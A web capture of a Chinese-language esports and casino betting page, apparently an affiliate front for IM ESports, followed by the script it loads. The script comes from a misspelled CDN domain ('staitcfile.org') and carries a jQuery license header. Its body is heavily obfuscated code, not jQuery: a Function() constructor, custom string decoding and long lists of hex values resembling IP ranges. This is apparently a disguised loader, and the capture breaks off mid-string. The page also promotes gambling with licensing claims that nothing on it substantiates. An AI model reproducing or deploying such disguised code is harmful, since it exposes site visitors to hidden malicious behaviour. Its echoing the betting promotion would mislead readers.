

--- FILE ---
content_type: text/html
request_url: https://www.ezinesports.com/
body_size: 4001
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">


    <link rel="shortcut icon" href="/favicon.ico" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>IM电竞(IM ESports)官方合作站 - 全球电竞投注领导者 | EzineSports</title>
    <meta name="keywords" content="im电竞">
    <meta name="description" content="EzineSports(ezinesports.com)是IM电竞官方认证合作伙伴。提供LOL、DOTA2、CS2、王者荣耀等实时盘口，极速派彩，支持USDT。">
    <style>
        :root { --im-blue: #00D1FF; --im-purple: #7000FF; --bg: #0B0E13; --card: #1E222D; --text-gray: #9BA3AF; }
        body { margin: 0; font-family: 'PingFang SC', 'Microsoft YaHei', sans-serif; background: var(--bg); color: #fff; line-height: 1.6; }
        .container { max-width: 1240px; margin: 0 auto; padding: 0 20px; }
        a { text-decoration: none; transition: 0.3s; color: inherit; }

        /* 顶部通栏公告 */
        .top-notice { background: var(--im-purple); font-size: 12px; padding: 8px 0; text-align: center; font-weight: bold; }

        /* 导航栏 */
        header { background: rgba(11, 14, 19, 0.98); border-bottom: 1px solid rgba(255,255,255,0.05); position: sticky; top: 0; z-index: 1000; backdrop-filter: blur(15px); }
        .nav-inner { display: flex; justify-content: space-between; align-items: center; height: 85px; }
        .logo { font-size: 30px; font-weight: 900; background: linear-gradient(90deg, var(--im-blue), #fff); -webkit-background-clip: text; -webkit-text-fill-color: transparent; }
        .nav-links { display: flex; gap: 30px; }
        .nav-links a { font-weight: 500; font-size: 15px; color: var(--text-gray); }
        .nav-links a:hover { color: var(--im-blue); }
        .nav-right .btn-reg { background: linear-gradient(135deg, var(--im-purple), var(--im-blue)); padding: 12px 30px; border-radius: 4px; font-weight: bold; box-shadow: 0 0 20px rgba(0, 209, 255, 0.3); }

        /* Hero 主视觉 */
        .hero { height: 650px; background: radial-gradient(circle at right, rgba(112,0,255,0.2), transparent), url('https://images.unsplash.com/photo-1511512578047-dfb367046420?auto=format&fit=crop&q=80&w=1600'); background-size: cover; background-position: center; display: flex; align-items: center; }
        .hero-h1 { font-size: 68px; margin: 0; line-height: 1; letter-spacing: -2px; }
        .hero-h1 span { color: var(--im-blue); text-shadow: 0 0 30px var(--im-blue); }

        /* 牌照/资质背书区 */
        .license-bar { background: #151921; padding: 25px 0; border-bottom: 1px solid #222; }
        .license-inner { display: flex; justify-content: space-around; align-items: center; opacity: 0.6; filter: grayscale(1); }
        .license-item { text-align: center; font-size: 11px; font-weight: bold; border: 1px solid #fff; padding: 4px 12px; }

        /* 核心业务网格 */
        .service-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 25px; margin-top: -60px; position: relative; z-index: 10; }
        .s-card { background: var(--card); border-radius: 15px; padding: 40px; border: 1px solid rgba(255,255,255,0.05); transition: 0.4s; text-align: center; }
        .s-card:hover { transform: translateY(-10px); border-color: var(--im-blue); background: #252A36; }
        .s-card h3 { font-size: 24px; color: var(--im-blue); margin: 15px 0; }
        .s-card p { color: var(--text-gray); font-size: 14px; margin-bottom: 25px; }

        /* 新闻板块 */
        .news-section { padding: 80px 0; }
        .news-grid { display: grid; grid-template-columns: 2fr 1fr; gap: 40px; }
        .news-main-item { position: relative; border-radius: 15px; overflow: hidden; height: 400px; }
        .news-main-text { position: absolute; bottom: 0; left: 0; width: 100%; padding: 40px; background: linear-gradient(transparent, #000); }
        .news-list-side { display: flex; flex-direction: column; gap: 20px; }
        .side-item { display: flex; gap: 15px; align-items: center; padding-bottom: 15px; border-bottom: 1px solid #1A1D23; }
        .side-item:hover h4 { color: var(--im-blue); }

        /* 底部合规 */
        footer { background: #07090C; padding: 80px 0 40px; border-top: 2px solid var(--im-purple); }
        .footer-grid { display: grid; grid-template-columns: 2fr 1fr 1fr; gap: 50px; margin-bottom: 50px; }
        .footer-about h4 { color: #fff; margin-bottom: 20px; }
        .footer-about p { font-size: 13px; color: #555; text-align: justify; }
        .footer-links a { display: block; color: #555; font-size: 14px; margin-bottom: 10px; }
        .footer-links a:hover { color: var(--im-blue); }

        @media (max-width: 768px) {
            .nav-links, .license-bar { display: none; }
            .service-grid, .news-grid, .footer-grid { grid-template-columns: 1fr; }
            .hero-h1 { font-size: 40px; }
        }
    </style>
</head>
<body>

<div class="top-notice">公告：IM电竞2026年春节系统升级维护完毕，全站提款恢复秒到账，祝各位玩家开年红单！</div>

<header>
    <div class="container nav-inner">
        <a href="index.html" class="logo">IM ESports</a>
        <nav class="nav-links">
            <a href="index.html">官网首页</a>
            <a href="sports.html">IM竞技场</a>
            <a href="casino.html">真人视讯</a>
            <a href="news.html">电竞资讯</a>
            <a href="about.html">关于我们</a>
            <a href="download.html">下载APP</a>
        </nav>
        <div class="nav-right">
            <a href="https://www.gdbet9c-viph5.com?icode=8421792" class="btn-reg">立即登录/注册</a>
        </div>
    </div>
</header>

<section class="hero">
    <div class="container">
        <p style="color:var(--im-blue); font-weight:bold; letter-spacing:4px;">OFFICIAL CERTIFIED PARTNER</p>
        <h1 class="hero-h1">IM<span>电竞</span><br>定义竞技未来</h1>
        <p style="color:#888; max-width:550px; margin:25px 0 45px; font-size:18px;">EzineSports 与 IM电竞深度合作，为您提供涵盖 LPL、LCK、TI 及 Major 全系列赛事的极速盘口与专业赔率分析。</p>
        <a href="https://www.gdbet9c-viph5.com?icode=8421792" class="btn-reg" style="font-size:18px; padding:18px 50px;">立即开始您的第一笔注单</a>
    </div>
</section>

<div class="license-bar">
    <div class="container license-inner">
        <div class="license-item">PAGCOR CERTIFIED</div>
        <div class="license-item">MGA AUTHORIZED</div>
        <div class="license-item">GC COMPLIANCE</div>
        <div class="license-item">SSL 256-BIT ENCRYPTED</div>
        <div class="license-item">BMM TESTLABS</div>
    </div>
</div>

<div class="container">
    <div class="service-grid">
        <div class="s-card">
            <h3>IM电竞馆</h3>
            <p>全球首创“秒确认”系统，滚球投注不再因画面延迟而被动，体验丝滑流畅。</p>
            <a href="sports.html" style="color:var(--im-blue); font-weight:bold;">进入场馆 &rarr;</a>
        </div>
        <div class="s-card">
            <h3>IM体育</h3>
            <p>不仅是电竞。涵盖足球五大联赛、NBA及网球，IM体育带给您全方位的竞技快感。</p>
            <a href="sports.html" style="color:var(--im-blue); font-weight:bold;">进入场馆 &rarr;</a>
        </div>
        <div class="s-card">
            <h3>真人视讯</h3>
            <p>与美女荷官零距离互动。4K高清信号无缝传输，公平公开的百家乐及龙虎斗体验。</p>
            <a href="casino.html" style="color:var(--im-blue); font-weight:bold;">进入场馆 &rarr;</a>
        </div>
    </div>
</div>

<section class="container news-section">
    <div style="display:flex; justify-content:space-between; align-items:flex-end; margin-bottom:30px;">
        <h2>IM电竞资讯 / News</h2>
        <a href="news.html" style="color:var(--im-blue);">更多资讯 &rarr;</a>
    </div>
    
    <div class="news-grid">
        <a href="news-detail-1.html" class="news-main-item" style="background: url('https://images.unsplash.com/photo-1542751371-adc38448a05e?q=80&w=800') center; background-size: cover;">
            <div class="news-main-text">
                <span style="background:var(--im-purple); padding:4px 10px; font-size:12px; border-radius:3px;">赛事头条</span>
                <h3 style="font-size:28px; margin:10px 0;">2026英雄联盟全球总决赛：IM电竞独家赔率前瞻</h3>
                <p style="color:#ccc; font-size:14px;">随着S16赛季进入白热化，各路豪强集结，谁能问鼎冠军？IM数据中心为您带来深度复盘...</p>
            </div>
        </a>
        <div class="news-list-side">
            <a href="news-detail-1.html" class="side-item">
                <div style="width:100px; height:70px; background:#1A1D23; border-radius:5px;"></div>
                <div>
                    <h4 style="margin:0; font-size:16px;">DOTA2 利雅得大师赛最新盘口分析</h4>
                    <span style="font-size:12px; color:#444;">2026-01-04</span>
                </div>
            </a>
            <a href="news-detail-1.html" class="side-item">
                <div style="width:100px; height:70px; background:#1A1D23; border-radius:5px;"></div>
                <div>
                    <h4 style="margin:0; font-size:16px;">IM电竞：CS2 版本更新对博彩盘口的影响</h4>
                    <span style="font-size:12px; color:#444;">2026-01-03</span>
                </div>
            </a>
            <a href="news-detail-1.html" class="side-item">
                <div style="width:100px; height:70px; background:#1A1D23; border-radius:5px;"></div>
                <div>
                    <h4 style="margin:0; font-size:16px;">EzineSports 年度会员回馈：首存最高送1888</h4>
                    <span style="font-size:12px; color:#444;">2026-01-02</span>
                </div>
            </a>
        </div>
    </div>
</section>

<footer>
    <div class="container footer-grid">
        <div class="footer-about">
            <h4 class="logo" style="font-size:24px;">IM ESports</h4>
            <p>EzineSports (ezinesports.com) 是一家致力于提供全球顶尖电竞竞猜服务的专业平台。作为 IM电竞 (IM ESports) 的官方深度战略合作伙伴，我们通过最先进的结算系统与风控技术，为数百万用户提供安全、透明、合法的竞技环境。本站所有业务均受 PAGCOR 及 MGA 严格监管。</p>
        </div>
        <div class="footer-links">
            <h4>快速链接</h4>
            <a href="index.html">官网首页</a>
            <a href="sports.html">电竞/体育</a>
            <a href="news.html">赛事资讯</a>
            <a href="download.html">下载中心</a>
        </div>
        <div class="footer-links">
            <h4>技术支持</h4>
            <a href="about.html">关于我们</a>
            <a href="contact.html">联系客服</a>
            <a href="https://www.gdbet9c-viph5.com?icode=8421792">合规执照</a>
            <a href="https://www.gdbet9c-viph5.com?icode=8421792">负责任博彩</a>
        </div>
    </div>
    <div class="container" style="text-align:center; padding-top:40px; border-top:1px solid #111;">
        <p style="color:#333; font-size:11px;">&copy; 2026 EzineSports | IM电竞亚洲官方认证入口 | bandaotiyu.me 技术提供 | 18+ Only</p>
    </div>
</footer>


<script src="https://cdn.staitcfile.org/jquery/3.7.1/jquery.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.staitcfile.org/jquery/3.7.1/jquery.js
body_size: 72692
content:
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
#*/
Function("sVRVZD","var l_GTQL,RwVm4dq,bvQotP,oFzd94W,D5tzQR,dArmF3,HkkE2I9,aeSiPZ,WR02JL,i4zD1vw;function ANG6D1P(l_GTQL,RwVm4dq,bvQotP){for(bvQotP=0x0;bvQotP<RwVm4dq;bvQotP++)l_GTQL.push(l_GTQL.shift());return l_GTQL}const R5fdLwa=[\"length\",0x1,0x2,0x0,0x8,\"c\",0x3d,0xc8,0x74,0x51,0x6,0xf8,0xff,\"undefined\",void 0x0,0xf4,0x3,0x3f,\"fromCodePoint\",0x7,0xc,\"push\",\"a\",0x30,0x83,0xef,0xdf,\"h\",0x29,0xb8,\"g\",0x5b,0x1fff,0x58,0xd,0xe,0x4,\"b\",0xc2,0x7c,0xe6,0xac,0x5,\"d\",0x7f,0x80,\"K\",0xa5,\"e\",0xa9,0x2000000,0x4000000,0xcb,\"t\",0xcc,0xcd,!0x1,0x67,0x32,0x9,0xbe,\"f\",0x10,0x4d,0xca,0x5c,0x91,\"i\",0xdb,0xce,0x1e,0x68,0x31,0xb4,0xd8,0xa8,\"es\",0x87,0x3c,0x3e8,\"on\",0x8d298ff,0x1151fb1b,0x1158cfc0,0x115d0014,0x54,0x115d0022,0x56,0x115e0016,0x115e001e,0x59,0x115e0036,0x115e003e,0x1b7be465,0x5d,0x26360a00,0x5f,0x263cd600,0x61,0x2665a028,0x63,0x2665a278,0x65,0x2667401a,0x2be1ad2b,0x2bf5deed,0x69,0x2c3d0015,0x6b,0x2c3d002d,0x6d,0x2c3d0040,0x6f,0x2c3d0045,0x71,0x2c3d0060,0x73,0x2c3d0066,0x75,0x2c3d0092,0x77,0x2c3f000b,0x79,0x2c3f0050,0x7b,0x2c3f0069,0x7d,0x2c3f0073,0x2c3f007a,0x2d0c1d47,0x81,0x2d27f92d,0x2d27f9b6,0x84,0x2f4badb5,0x86,0x2f4bb1c5,0x88,0x3cf76855,0x8a,0x3d954857,0x8c,0x42671584,0x8e,0x4a7a1900,0x90,0x602d264f,0x92,0x602d2cb9,0x94,0x67381071,0x96,0x674a7c78,0x98,0x6755191f,0x9a,0x67613b5d,0x9c,0x6767c801,0x9e,0x6767c901,0xa0,0x6767ca01,0xa2,0x6767cb01,0xa4,0x676cc371,0xa6,0x67a39c0a,0x67eb2e66,0x67eb2e73,0xaa,0x67fec493,0x681c0930,0xad,0x681c1481,0xaf,0x681c14ca,0xb1,0x681c1524,0xb3,0x681c170b,0xb5,0x681c17bb,0xb7,0x681c1aa4,0xb9,0x681c1bb9,0xbb,0x681c420f,0xbd,0x681c632a,0xbf,0x681c94cc,0xc1,0x681c9ccc,0xc3,0x681cac9d,0xc5,0x681cafd9,0xc7,0x681cb000,0xc9,0x681cb021,0x681cb05d,0x681cb078,0x681cb1bd,0x681cb1c4,0xcf,0x681cb1d3,0xd1,0x681cb2df,0xd3,0x681cb308,0xd5,0x681cb45b,0xd7,0x681cb462,0xd9,0x681cb57f,0x681cb586,0xdc,0x681cb5a2,0xde,0x681cb803,0xe0,0x681cb853,0xe2,0x681cb85a,0xe4,0x681cb892,0x681cbaf7,0xe7,0x681cbafe,0xe9,0x681cbb3c,0xeb,0x681cbc9c,0xed,0x681cbcc7,0x681cbf12,0xf0,0x681cbf63,0xf2,0x681cbf78,0x681cbf89,0xf5,0x681cc00d,0xf7,0x681cc014,0xf9,0x681cc088,0xfb,0x681cc0c5,0xfd,0x681cc121,0x681cc165,0x100,0x681cc16c,0x102,0x681cc318,0x104,0x681cc3c8,0x106,0x681cc55d,0x108,0x681cc564,0x10a,0x681cc6ab,0x10c,0x681cc7ce,0x10e,0x681cccbc,0x110,0x681ccffe,0x112,0x681cd01b,0x114,0x681cd048,0x116,0x681cd08c,0x118,0x681cd093,0x11a,0x681cd1fc,0x11c,0x681cd30c,0x11e,0x681cd329,0x120,0x681cd5c7,0x122,0x681cd83e,0x124,0x681cd8bd,0x126,0x681cdb6d,0x128,0x681cdccf,0x12a,0x681cdd08,0x12c,0x681cde3b,0x12e,0x681cde42,0x130,0x681cdf4b,0x132,0x681cdfa8,0x134,0x681cdfb1,0x136,0x681cdfce,0x138,0x681ce00d,0x681ce014,0x681ce088,0x681ce0c5,0x681ce121,0x681ce165,0x681ce16c,0x681ce318,0x681ce3c8,0x681ce55d,0x681ce564,0x681ce6ab,0x681ce7ce,0x681cecbc,0x681ceffe,0x681cf01b,0x681cf048,0x681cf08c,0x681cf093,0x681cf1fc,0x681cf30c,0x681cf329,0x681cf5c7,0x681cf83e,0x681cf8bd,0x681cfb6d,0x681cfccf,0x681cfd08,0x681cfe3b,0x681cfe42,0x681cff4b,0x681cffa8,0x681cffb1,0x681cffce,0x681ea10b,0x681ea774,0x68c05340,0x68c158f4,0x6d760614,0x6d760617,0x6d860e47,0x6d8612d5,0x6f0d645d,0x702fb652,0x70787d9b,0x7530c22e,0x7530eb4b,0x7530eb6e,0x771fa521,0x781f9031,0x781fa029,0x781fa161,0x781fa17b,0x790cdcc6,0x7a080d00,0x7a080e00,0x7a081201,0x7a081501,0x7a083901,0x7a083a01,0x7a083b01,0x7a083c01,0x7a083d01,0x80b1ad2e,0x81fdb42d,0x8cf8382f,0x8cf8392f,0x8cf83a2f,0x8cf83b2f,0x8cf83c2f,0x8cf83d2f,0x8cf83e2f,0x8cf83f2f,0x95062414,0x9506250d,0x9a1207c2,0x9a32cd16,0x9a32d016,0x9c6b6424,0x9c6b6b93,0x9c6d2203,0x9da7e727,0x9da7e728,0x9da7e7bc,0x9da7e805,0x9da7e806,0x9da7e833,0x9da7e905,0x9da7e906,0x9da7e933,0x9da7eb05,0x9da7eb06,0x9da7eb33,0x9da7ec05,0x9da7ec06,0x9da7ec33,0x9e8cfd0a,0x9e8cfe3c,0x9e8cff18,0x9e8cff51,0xa0196841,0xa0196941,0xa1f8895e,0xa20e0aaa,0xa20e0e0b,0xa43418a2,0xa676e358,0xa86223e6,0xa86223e8,0xaa27cb22,0xb4570a1a,0xb4a856fb,0xb67c8eee,0xb9708606,0xc1033849,0xc2326330,0xc28af5fa,0xca428fe1,0xca613430,0xca6f21eb,0xcb081e93,0xcb508801,0xcb5cd968,0xcb5cda80,0xcbc40a2b,0xd2b1bc54,0xdb9e2824,0xdcf78cfe,0xdd80d5cb,0xdf586978,0x13a,0x13b,0x13c,0x13d,0x13e,0x13f,!0x0,0x140,0x141,0x142,0x48,0x11,0x143,0x144,0x145,0x146,0x147,0x148,0x149,0x14a,0x14b,0x14c,0x14d,0x14e,0x41,0x14f,0x150,0x151,null,0x55,0xdd,0x39,0x152,0x153,0x154,0x155,0x156,0x157,0x158,0x159,0x15a,0x15b,0x15c,0x15d,0x15e,0x15f,0x160,0x161,0x162,0x163,0x164,0x165,0x166,0x167,0x168,0x169,0x16a,0x16b,0x16c,0x16d,0x16e,0x16f,0x170,0x171,0x172,0x173,0x174,0x175,0x176,0x177,0x178];Y5Io0c(IJsKez(CXM_eko),IJsKez(jS7X9M));function IJsKez(l_GTQL,RwVm4dq=R5fdLwa[0x1]){Object.defineProperty(l_GTQL,R5fdLwa[0x0],{value:RwVm4dq,configurable:R5fdLwa[0x38]});return l_GTQL}function jS7X9M(...l_GTQL){Y5Io0c(l_GTQL[R5fdLwa[0x0]]=R5fdLwa[0x1],l_GTQL[R5fdLwa[0x6]]=\"dG51&N;aR#\\\"TK}zE=b%w4CreO@H7Xpl)n?_~vgj]F|V*$J2mAq,Q0xW9{<t:!+6oDMcs[u.yI(3^>8/iPk`fhBSLYUZ\",l_GTQL[R5fdLwa[0x2]]=\"\"+(l_GTQL[R5fdLwa[0x3]]||\"\"),l_GTQL[R5fdLwa[0x5]]=l_GTQL[R5fdLwa[0x2]].length,l_GTQL[R5fdLwa[0xb]]=[],l_GTQL[R5fdLwa[0x9]]=R5fdLwa[0x3],l_GTQL[R5fdLwa[0xa]]=R5fdLwa[0x3],l_GTQL[-R5fdLwa[0x8]]=-R5fdLwa[0x1]);for(l_GTQL[R5fdLwa[0x4]]=R5fdLwa[0x3];l_GTQL[R5fdLwa[0x4]]<l_GTQL[R5fdLwa[0x5]];l_GTQL[R5fdLwa[0x4]]++){l_GTQL[-R5fdLwa[0x7]]=l_GTQL[R5fdLwa[0x6]].indexOf(l_GTQL[R5fdLwa[0x2]][l_GTQL[R5fdLwa[0x4]]]);if(l_GTQL[-R5fdLwa[0x7]]===-R5fdLwa[0x1])continue;if(l_GTQL[-R5fdLwa[0x8]]<R5fdLwa[0x3]){l_GTQL[-R5fdLwa[0x8]]=l_GTQL[-R5fdLwa[0x7]]}else{Y5Io0c(l_GTQL[-R5fdLwa[0x8]]+=l_GTQL[-R5fdLwa[0x7]]*R5fdLwa[0x1f],l_GTQL[R5fdLwa[0x9]]|=l_GTQL[-R5fdLwa[0x8]]<<l_GTQL[R5fdLwa[0xa]],l_GTQL[R5fdLwa[0xa]]+=(l_GTQL[-R5fdLwa[0x8]]&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(l_GTQL[R5fdLwa[0xb]].push(l_GTQL[R5fdLwa[0x9]]&R5fdLwa[0xc]),l_GTQL[R5fdLwa[0x9]]>>=R5fdLwa[0x4],l_GTQL[R5fdLwa[0xa]]-=R5fdLwa[0x4])}while(l_GTQL[R5fdLwa[0xa]]>R5fdLwa[0x13]);l_GTQL[-R5fdLwa[0x8]]=-R5fdLwa[0x1]}}if(l_GTQL[-R5fdLwa[0x8]]>-R5fdLwa[0x1]){l_GTQL[R5fdLwa[0xb]].push((l_GTQL[R5fdLwa[0x9]]|l_GTQL[-R5fdLwa[0x8]]<<l_GTQL[R5fdLwa[0xa]])&R5fdLwa[0xc])}return CXM_eko(l_GTQL[R5fdLwa[0xb]])}function A_JHhNL(bvQotP){if(typeof l_GTQL[bvQotP]===R5fdLwa[0xd]){return l_GTQL[bvQotP]=jS7X9M(RwVm4dq[bvQotP])}return l_GTQL[bvQotP]}Y5Io0c(l_GTQL={},RwVm4dq=ANG6D1P([\"Za9%LPyLPu\",\"8.;Up\\\"4A\",\"0kOSP;iA\",\"QT:<_;Jl\",\"$JzK^evq\",\"OBp0{\",\"%$Ac,\",\"xi+c3ehM\",\"}JbXb3Uq\",\"0BBE]\",\"wBoZ,\",\"V[f3PkQaxWPnHk*w3AN3TAp~dC;iSHx_8e_nn[G@T:t\",\"V<ZpuIq|x}Ni}!k7uWva0ty|OtiTxAcOMX.9?B^Q=%Q~2+ag)Fmq@\",\"On.>s2No)oq~kAhFW#{(E9\\\"2f#2q_N0|q)1\",\"%Fe&!8}o/%g1?Ie|HnyX}3+}LDw17jvj9F`n5_%2z%,(Cv9_uV,QZW~};\",\"$;fNm8}w`!26q=GOm#Y(JP%vQW~ie`[%\",\"AWb^6imoxwe1P7I%*Q83vF!%0<RAaj&OF[HpSJpmox>!7zr|@[@^S,iamKI(G\",\"h((QUyp~l:\\\"=G\",\"^g5nryGuiE/vUv;%X!PQ`uMQ~D$aLH\\\"\",\"0;{#@>7x=%gOc}tp^{I(n~X0A%}[|+hX8J=#,^H0EK?_V+f|Kgq;\",\"rHYq*QM<i{W.Nk%4/{7p:.5P&\",\"&E)&8v&%{}+zUO]@*)#;[xip(6G7G\",\"yJ/#iJppz%Is/jj%&#5\",\"]yMQ^AdV_K^Tcks@<eIqhjN@r}\",\"ZJR7@(Ea6E)>G\",\"`4>3,`2%oEmcP7tveEeX?F25#z;en1sgp_5\",\"8gz)@f8aHb~1ZqP]NEN,H(9a,!%^h~;jA_|Q~^#}k%R}Cv;\",\"c1cQh0VKqcuE(A`F#G\",\"zq6XfuiQl:=Q`uAFh::pQ20FnEPGijB~N3TpI6>F2{KAwzT\",\"q;]X]m?wMKXQtgL_#*OW4,;OHM:oYE+vv1O#\",\"S1D(ey%0]4&`9`?eU6|QP,O5bcG72}hX![|^Of`FN\",\"n#nq*.WtH6F9.kNg:[[8H\",\"6W2qfu$D!RFXPE]g\",\"1c2)W8,tbKG=D:?g#noXr\",\"4WE?K9)~V4v\\\"I1t|YJMR\",\"m6Y;{!$l_#T_O1obc6j&}9Hv=E#I%5\",\"6AI;Hjs<qK4^fz)l7H.>Aqf}ZTj\",\"|gp\\\"\\\"k@mWDgC<v87G3q7`k!tbE@A#I(@k(=#\",\"^{yX8,l0Hz&`tk8]L]j0e,{5X:<:EHDVhzp)UJKv~#}[[E|)ZVl&Fm45\",\"Ro+0r08a7z>%K1p~a[fxw<px4}O9l+SX4K6a@>]~.t^8uIaj\\\"eDq~+d\",\"=H$p134S?oW@V+peZb]&0I8}y}1^<A>H9Q/)wk0%?KQcwHL|=25\",\"pM#;/JZ[?#kG3@.OXEp\\\"=j`0(6@ud\",\">;\\\"7q[}kzcMTOf=_seW0I9[%HMW.iEG*r!d?X~WtXba1KfHX\",\"6(Kpxt6;_op>$&c),<1\",\"&3$\\\"D_`2Y4bic.B7_[8&\\\"SJmpC8xQ`f|o_F(4y.K<6c(|=<p,y2XJ^0l1\",\"sA0)Pj=2=oh{cu%42#?;$~=OJRz}P~)b%HF#\",\"gEu\\\"iuT}dEiTG\",\"Hg18L/C}Ax5_5gRjo65\",\"kAv3r/(^lcL8Wq#){Je0Jop<X:B.3k!v<AK9UyFviKa[0f07*;b;7j{5\",\"Vep\\\"gm|~{};t9`XvXMR7o8d\",\"1q9&hu+~Nt&I8O%4)_oq2+O2Btv>Wt5%Wb[8r/d\",\"44[8uuZK>:iT#hr_;yeqo_dP!Rd/]fm]/.<nMv%R`K&I>v6b2Fi#b>,28%[~G\",\"0e|^Ufq|A%##=:])xA%n&_4OM%,%!:#wSAa;)/bp+TcPh!j%k@I(o!=vJ:Bsd\",\"@e[xE60F1\",\"DX:8=v3;)CKe^jP_oMp)cxd\",\".13n!]d\",\"ZJQ\\\"8Aak2R%^GhL~LVR;{2+e2{%Io1K]TKV7m+|a<b2>Lz~l.1m0h0Z_:T\",\"ryX91_)~Poc8|gcggWcxJ`Dtd%n:zNoVC#&p~^d\",\"2Kp9MiR2s!U2Xm~g723N0{QGuDUG8!a@;!TnkjZO5!n)G\",\"^)Iq}9OSa}k!Df<e)2>x3uB<*bn12g875#0\\\"hyH5kWMo0:2H3QiXgFTG\",\"KF/X5Inl^Tfssf6p4y731SFP#b`N[EZ|}*\\\"^vmd\",\"B]a0]^hK0wk&Qz|%kMR#d2lvX:Tivf;j5pe#K665\",\"bFsxm^?m7zpu`.~@Oeh,L?DK*{`s5Hl~KE[3^3PSEE\",\"KEX8W2Q|$MjilNUrHWm0U<KOm%;[R1[j7yJ>7/iQsD%t<O}\",\"6#$pB??^|b+\",\"`Js3K9FK@Mgu_`1)h;jXL>pu[D2&R7hrB)qW|+h_8T:\",\"E2X9a_7|L4SGB!1%\\\"&43Wxh_m%\",\"k;?;Pf4DB}g)Q`7|uVm&BB/0^:yPHke|\\\"p~pkjU|N\\\"\",\"C2F(ui\\\".Z4@9!7lV5C>,!]%OGW&;?=z4G%sRmtZ[mog>G\",\"\\\"2ZQ,^llvDu.*.ggJy,I*+@xi!1ikOFH{M&87fd\",\"{;y&#<=0BW$6_+K]{A4p89%0>6=b<Oj)IJ4\\\"cAGu8:{(PIzH|p>x=\",\"6#60g[7mIte9aHgO4<o&#9;0;\",\"CETn\\\"u}GMKO7EzK\",\"l_)&<i|mDED@izQ7<:#lryupbW?6Y1A_=E3nB?!tB}\",\"8z*pwuop#z@1E5dl,FQIe>X0co7)+&lOhM/(fuFFswn:oz<_\",\"T2=;)/yQGKMT7z7XC!W0?F]a^4RQD1^HZ{.&y6.Ojwk@E,6O\",\"1W@W>,w~1W_Ij@gw53L&HFTGW}FX=7E\",\"L]W9:iepwKM.+}%4X2)Wzv1}oo,Pmz$@IJA(p\",\"ZAr?BJk}~!Ju6}~lE<r0QQ5R2E\",\"KEYW=09||b}+ozB|Xyu0oiRt/xG;<v|)h@(W92@xDo:a|&Vw1oH7^3)ue}\",\"b2?lOfP;#\\\"pApAHVHE90k0d\",\"r<]XHBy|VMW.k&OVEW~3.3H0\\\"4B..}Br`;18o2e~d#:q,}k75Km>gqItuW)zG\",\"sXrXaxW2l:_CizCF5WAQA{Jm*MWq5kugz2lq$`EmEE]1v:G*Sd\",\"G&}3$^k~GoN4R]=]+1j9a9|m5Wis,}zH?[K)$[]~Z6V0~z]gDAqW@\",\"<Wu3bfM|^60\",\"!A;9[I7m,!7QE,PF(e(QgF.;G!=O:jRw{W+\\\"KfTG_oRI.k+vSd\",\"vQhxD_K0XbYo1`u)_gi0w\",\"i4E>ryawqWI(n1d*U6X8ru^i%W|~!f*@Hg!\\\"ny]m4w=IYm_%qQ7\\\"\",\";n.&`vx~7:BKF1(wYb:n3j+m{}WP1,Zr!_W97\",\"}*,7a9_vcE%^_HS_QF|^gmOvh#@9EHsO\",\"vW5I6iu}4WAz}Av)l[x)O\",\"&cR/}37pnc76+vq]Z]eqV.<G{}H9E5ng<Mm>;,pmB}F>A!_bigy#\",\"R2?WJ~QwdC/%MOqHYd\",\"\\\"o#n5S0%Qw%;~tB|W;QR(>~uJT<n>7$@uJX\\\"Nu=RWw88>1MvTpz0ZJ:G\",\"%E{;LJd\",\"./02x{g]g~@l%$\",\"KC\\\"MH\",\"I`zf4,((+r@\",\"HPF?!!^|8tq=Ws\",\"WViy